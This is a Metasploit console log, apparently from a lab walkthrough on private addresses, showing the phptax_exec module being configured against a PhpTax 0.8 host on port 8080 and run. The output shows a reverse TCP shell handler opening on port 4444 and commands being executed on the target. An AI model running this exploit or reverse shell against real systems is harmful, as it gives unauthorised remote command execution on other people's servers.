 msf5 exploit(multi/http/phptax_exec) > show options
Module options (exploit/multi/http/phptax_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target address range or CIDR identifier
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /phptax/ yes The path to the web application
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 PhpTax 0.8
msf5 exploit(multi/http/phptax_exec) > set rhosts 192.168.43.192
rhosts => 192.168.43.192
msf5 exploit(multi/http/phptax_exec) > set rport 8080
rport => 8080
msf5 exploit(multi/http/phptax_exec) > exploit
[*] Started reverse TCP double handler on 192.168.43.86:4444
[*] 192.168.43.1928080 - Sending request...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo u82h40zan6Tw1Lsu;
[*] Writing to socket A
[*] Writing to socket B
[*] Command: echo iyOA1nwNZnfDzX1M;